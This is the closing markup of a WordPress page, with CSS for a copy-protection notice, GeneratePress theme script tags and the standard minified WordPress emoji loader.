		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
